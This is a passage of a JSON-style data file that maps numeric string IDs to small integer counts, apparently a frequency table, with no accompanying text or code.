":1,"12362":1,"2113":1,"1985":1,"4855":2,"11166":2,"9152":2,"9588":1,"15077":1,"15023":2,"351":4,"5275":1,"2308":2,"2285":2,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"15427":9,"8768":1,"2286":1,"15583":1,"15579":1,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":1,"14415":2,"15361":1,"15378":1,"1696":3,"1737":2,"9177":3,"9153":1,"9146":3,"327":1,"745":1,"12466":1,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":3,"11217":3,"11207":1,"9070":3,"15595":1,"11164":4,"12906":1,"14267":2,"12320":1,"176":2,"2152":5,"2139":2,"15681":1,"15679":5,"8333":1,"11896":2,"1071":2,"13483":2,"15439":1,"15279":2,"15262":4,"9336":3,"9335":3,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":1,"9693":1,"950":2,"611":2,"942":2,"15471":5,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":6,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5389":4,"9391":1,"15244":1,"12904":1,"15888":3,"1980":2,"8657":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":2,"413":3,"1227":1,"15505":1,"15454":2,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":3,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"15062":1,"465":2,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":3,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":3,"15687":2,"15513":1,"15784":10,"15785":4,"15596":2,"15899":2,"9622":1,"16118":1,"1713":1,"14426":4,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":1,"1750":1,"14949":1,"14950":1,"1284":2,"1296":5,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":4,"2832":1,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":9,"16698":1,"15002":2,"15792":1,"16425":2,"16379":4,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"5848":1,"15542":3,"1169":2,"16253":1,"2387":2,"16415":3,"15966":1,"16632":1,"8496":3,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"14566":1,"16904":3,"15467":3,"15489":2,"15472":4,"8418":3,"2000":3,"968":3,"5865":2,"376":2,"16446":1,"16745":2,"15980":1,"16998":1,"2395":2,"15509":2,"8124":1,"252":2,"16868":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":1,"17006":2,"4116":3,"5786":3,"2001":3,"17037":1,"16688":3,"362":4,"395":2,"12785":2,"2374":1,"643":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":3,"17370":1,"3405":1,"197":1,"5271":6,"196":1,"7332":2,"15947":1,"9948":2,"1818":1,"1529":1,"202":1,"17193":1,"17012":1,"405":1,"15692":1,"15841":1,"15459":8,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"15442":2,"16713":1,"16750":1,"13565":1,"16732":1,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":2,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":5,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":2,"14305":1,"2653":2,"8629":1,"13865":1,"1880":4,"16005":1,"16254":1,"8530":2,"6665":3,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"16019":2,"14910":1,"16798":2,"461":3,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":1,"841":1,"253":3,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":2,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":3,"544":3,"18035":2,"445":1,"13189":2,"11018":1,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"5767":1,"11522":1,"6822":1,"6002":1,"11848":2,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":2,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":2,"5571":1,"1483":1,"9071":3,"1604":1,"939":3,"11722":3,"17595":2,"11721":1,"15913":1,"711":1,"4645":3,"1124":1,"1192":1,"1611":2,"1896":1,"2089":4,"2153":3,"5749":1,"7467":1,"11710":2,"17862":1,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":2,"17695":1,"12944":1,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":4,"5974":1,"9370":2,"6159":1,"10396":1,"15370":2,"352":4,"17387":1,"5296":2,"6495":1,"11996":1,"18637":2,"1326":2,"17329":1,"9882":1,"2094":1,"4625":1,"16021":1,"11797":1,"1209":3,"15466":2,"2459":2,"4106":5,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":2,"1742":1,"16921":1,"14483":1,"15772":1,"1900":2,"15984":2,"9346":1,"645":2,"2423":1,"2460":5,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":1,"18274":1,"6661":1,"752":1,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":3,"18256":1,"12138":2,"13263":3,"4108":3,"18970":1,"11489":1,"2716":1,"1469":1,"12279":2,"811":2,"789":2,"2995":1,"18373":2,"1012":1,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"9402":1,"8402":1,"4780":1,"6847":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":6,"311":3,"18740":3,"414":2,"2508":1,"3269":1,"3725":2,"17669":1,"4510":2,"15200":1,"1907":2,"1992":1,"10607":1,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":2,"4610":1,"7125":1,"7131":1,"2708":1,"14721":2,"16008":6,"15162":1,"12910":3,"493":1,"7935":1,"16466":2,"16665":1,"3081":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":6,"10851":2,"18947":4,"18912":4,"922":3,"15198":1,"8098":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":6,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":1,"2640":1,"13056":1,"406":1,"2630":1,"1712":4,"602":1,"8827":2,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":2,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":8,"3931":1,"2934":1,"2796":1,"2752":1,"2351":1,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":1,"18323":2,"16467":2,"18898":8,"3536":1,"13193":2,"16004":3,"15938":5,"10666":1,"17000":1,"501":3,"8292":1,"10496":1,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":2,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":6,"5827":1,"2332":1,"380":3,"511":2,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":1,"5272":1,"17811":2,"427":2,"10919":3,"20035":1,"863":1,"1761":1,"16703":1,"19381":1,"11179":2,"354":5,"15547":2,"19406":1,"11926":2,"2310":1,"18419":1,"394":1,"2343":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":2,"2428":1,"8782":1,"9038":1,"19103":7,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10101":11,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1276":1,"1563":2,"15308":1,"1902":3,"225":2,"2292":1,"868":2,"12782":2,"1117":3,"2221":1,"4614":4,"1957":4,"417":3,"2878":1,"20073":1,"2784":1,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":2,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":1,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":2,"2457":1,"4718":1,"12187":1,"19070":1,"18848":9,"20022":3,"547":2,"10022":1,"10448":2,"8495":1,"7085":1,"19305":1,"19663":3,"20047":1,"16854":2,"12878":1,"18520":3,"255":2,"18371":5,"8400":1,"20225":2,"16022":1,"277":3,"14147":1,"14419":2,"15937":2,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"15565":1,"18395":2,"8007":1,"8814":5,"12389":2,"20099":2,"947":3,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":1,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":2,"18990":1,"20897":1,"19472":1,"1405":7,"12722":2,"980":2,"1122":3,"14495":1,"4466":1,"1108":3,"1282":4,"20522":2,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":2,"345":4,"2277":2,"7545":1,"2081":2,"11320":1,"16572":1,"15050":1,"1978":2,"19100":3,"18176":2,"9958":3,"10066":7,"12951":3,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":7,"21072":3,"19064":1,"19065":1,"331":4,"9796":1,"11871":1,"12973":1,"15598":1,"19656":1,"18196":1,"3842":1,"3844":1,"18366":2,"17869":1,"303":1,"10835":1,"21544":1,"11703":3,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":1,"11997":1,"1590":3,"20046":2,"20045":3,"10036":1,"8679":2,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":1,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":2,"364":2,"239":1,"208":2,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":2,"21556":1,"17784":1,"17889":1,"21601":1,"12009":1,"21948":1,"16114":1,"14972":1,"21255":1,"2593":2,"12005":1,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":4,"18731":1,"14181":1,"12801":1,"21664":1,"11493":1,"7367":1,"21675":2,"19441":1,"17205":2,"17691":1,"20860":2,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":1,"795":1,"20564":1,"11972":2,"3442":1,"18369":1,"18396":1,"1057":1,"930":2,"12475":1,"832":1,"1085":1,"2261":1,"2321":2,"14248":1,"18977":2,"248":2,"1220":1,"18886":1,"637":1,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":3,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":8,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":3,"20019":2,"21518":1,"1313":2,"21230":1,"14681":1,"12102":1,"9738":1,"14730":1,"23372":1,"189":6,"18932":1,"20919":1,"16020":2,"11180":1,"22295":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":2,"19301":1,"1414":3,"11454":2,"22074":3,"482":2,"1415":1,"19657":1,"21538":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":5,"22258":1,"22257":1,"22269":1,"22263":1,"23105":1,"15654":3,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"5792":1,"5003":2,"15884":2,"1741":1,"955":3,"7821":1,"16677":2,"21782":2,"21061":2,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":1,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"18961":1,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":4,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":5,"613":2,"22548":1,"23387":1,"21052":1,"21207":1,"16648":2,"22777":2,"23039":1,"23314":2,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"21892":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17362":1,"18799":1,"914":2,"17836":1,"18093":1,"1642":3,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":1,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":1,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":5,"23686":1,"11513":5,"17969":1,"6499":4,"16580":1,"6229":1,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":1,"20281":1,"22309":4,"22368":2,"18739":4,"15606":1,"21397":1,"623":1,"8681":1,"8760":3,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":2,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":5,"18389":1,"14409":2,"22320":1,"12043":3,"582":1,"17371":1,"5531":5,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":1,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":3,"7244":1,"21258":1,"16687":2,"18919":1,"19590":3,"20048":1,"1720":3,"18141":2,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":1,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":7,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"11719":1,"18392":2,"17933":1,"473":1,"17860":2,"2704":2,"22458":1,"23410":1,"14095":1,"21777":1,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8839":1,"8922":1,"12235":1,"660":2,"5009":1,"23248":1,"22729":1,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":1,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":4,"18004":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":2,"7370":1,"8019":1,"649":2,"17206":2,"12115":1,"1905":3,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"24773":1,"1258":1,"377":1,"13060":2,"13016":1,"16369":3,"22385":1,"2109":1,"5026":1,"8462":1,"15047":1,"12155":1,"24599":1,"15886":2,"24601":1,"2824":1,"180":1,"19423":1,"11687":2,"900":1,"20020":1,"21060":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":3,"12211":1,"12160":1,"12417":1,"12437":2,"336":1,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":1,"23307":1,"23401":2,"23148":1,"23304":1,"18711":3,"11867":1,"1013":2,"1033":3,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":1,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":1,"13394":1,"1362":1,"1398":2,"18387":1,"18292":3,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":3,"2297":1,"20018":2,"4861":2,"19684":3,"16380":1,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"1410":3,"17851":1,"10664":1,"19691":1,"20084":2,"19069":1,"22559":1,"6428":1,"21338":2,"6505":2,"7554":2,"8216":1,"3432":2,"6022":1,"12071":1,"6503":2,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1647":2,"20089":1,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":2,"17883":1,"21650":1,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":4,"15085":2,"15625":1,"15164":4,"869":1,"18241":1,"23324":1,"20617":2,"13538":3,"4072":1,"4942":1,"24811":3,"19247":2,"4727":1,"4793":1,"9022":1,"6502":2,"23718":1,"836":1,"24761":2,"294":1,"537":3,"23575":4,"22758":3,"12213":1,"2561":1,"1437":1,"9338":3,"16213":1,"18101":1,"9208":2,"9240":1,"22759":3,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":2,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":1,"1676":2,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":3,"476":3,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":5,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":1,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":1,"25274":1,"15843":1,"369":2,"272":1,"19401":2,"12121":1,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":2,"16434":1,"15726":1,"9474":1,"14723":1,"21618":1,"22044":1,"11669":2,"23350":1,"25356":1,"24941":2,"24813":1,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":3,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"18630":1,"9998":1,"3049":1,"20584":1,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":2,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":1,"20273":1,"16332":1,"12806":2,"541":2,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":1,"19205":1,"22943":1,"20123":2,"24808":4,"9183":2,"9170":2,"15371":1,"9163":2,"24366":1,"24356":2,"6789":1,"2154":2,"2167":2,"16368":5,"9184":2,"18540":1,"12261":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"829":4,"17652":2,"2471":3,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":3,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":4,"15782":5,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":5,"18554":1,"21516":1,"25687":1,"23724":2,"14454":1,"8600":1,"25707":1,"17499":1,"22964":2,"11204":2,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":1,"18401":1,"15941":3,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":1,"9988":5,"17979":2,"24895":1,"23079":1,"23072":1,"256":2,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"23868":1,"25655":1,"11906":1,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":2,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":1,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"2944":1,"934":4,"2115":1,"9378":1,"25691":7,"14155":1,"1023":3,"5785":1,"22540":1,"2695":1,"23261":2,"2062":1,"19575":2,"20823":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":3,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":1,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":1,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":2,"15731":1,"4756":1,"8793":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":2,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":2,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":1,"1903":1,"16690":2,"8686":1,"23691":2,"24700":1,"23323":5,"16303":1,"8533":2,"5788":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":3,"12548":1,"25847":1,"12545":1,"23318":3,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"3882":1,"15194":2,"23504":3,"4038":1,"26375":2,"17080":2,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"10484":1,"1714":3,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":1,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":1,"17779":2,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":1,"2598":1,"20101":1,"19664":2,"8710":1,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":2,"26363":6,"3195":1,"4659":1,"20206":4,"12989":1,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":1,"16386":1,"9506":1,"26601":2,"5823":1,"19705":1,"20867":5,"1873":1,"1929":2,"2399":1,"26289":1,"9757":1,"2713":1,"14125":3,"20198":1,"26476":2,"18885":3,"18168":2,"24580":1,"26620":2,"22803":1